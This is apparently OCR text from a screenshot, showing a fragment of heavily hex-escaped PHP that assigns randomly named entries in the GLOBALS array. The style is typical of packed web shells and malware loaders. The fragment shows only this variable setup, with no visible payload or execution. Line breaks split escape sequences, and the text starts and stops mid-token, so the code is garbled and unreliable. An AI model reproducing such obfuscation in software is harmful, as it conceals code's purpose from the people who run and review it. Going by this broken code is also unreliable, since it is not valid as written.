
2\x30\x35\x36\x34\x38\x31\x30\x64\x35\x6111
\x64\x61\x36\x642\x65\x391\x65\x34\x31\x62\x
64d"
;${
"\x47\x4c\x4f\x42\x41L\x53"
}[
"\x68\x7
1wmv\x71\x75\x6a\x68cw"
]=
"\x76ar\x5f8\x650\x
64\x62\x340\x34\x38e7\x61\x37\x65\x32a2\x30
\x3236\x33\x39293\x35\x32\x66\x33\x62\x3
0"
;${
"\x47\x4c\x4fB\x41\x4c\x53"
}[
"\x62afk\x
6c\x63\x64\x6eh\x71\x65"
]=
"\x76\x61\x72\x5f
\x61\x630\x633\x65\x35\x65\x30\x30\x33f\x32
\x37\x62f0be\x37a\x36\x6309f\x32\x34\x39\x30
\x65f"
;${
"G\x4cO\x42\x41\x4cS"
}[
"sc\x73\x6d
\x68\x70\x7aq"
]=
"\x76\x61r\x5f9\x36e86\x36\x
658b\x36\x343\x634c\x34\x38\x36f8\x63\x63\x3
8d1\x62\x62\x64\x61\x61\x65\x62"
;${
"GL\x4fBA
\x4c\x53"
}[
"lv\x64\x68\x64rjl\x6cj"
]=
"va\x72
\x5f82\x63\x34e\x36\x64\x30\x62\x309d\x64\x3
91\x38\x35\x377\x62\x30\x32\x305\x34\x35\x34
7c\x31e\x66"
;${
"\x47\x4c\x4f\x42A\x4c\x53"
}
[
"j\x6e\x6dx\x6fof\x6bz\x67\x67"
]=
"\x76\x61
\x72\x5f\x31\x38\x30a\x33\x303\x37\x65\x35\x
37f\x34f9\x34\x30\x31\x34\x30\x37\x39\x33\x6
5f\x35\x333\x32\x63b\x66"
;${
"\x47\x4c\x4fB\x
41L\x53"
}[
"\x76\x61\x62\x6e\x73\x7ac\x61j"
]
=
"\x76a\x72\x5f\x33\x36\x61\x37\x33\x65\x64
\x38\x63\x386\x62\x62\x64a\x665\x33\x65\x325